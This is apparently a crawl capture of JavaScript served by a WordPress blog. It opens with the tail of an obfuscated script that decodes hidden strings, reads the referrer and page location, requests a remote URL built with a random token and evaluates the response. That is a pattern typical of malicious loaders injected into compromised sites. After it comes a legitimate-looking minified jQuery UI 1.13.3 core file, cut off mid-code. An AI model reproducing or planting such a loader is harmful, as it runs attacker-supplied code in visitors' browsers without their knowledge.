Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9439
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof 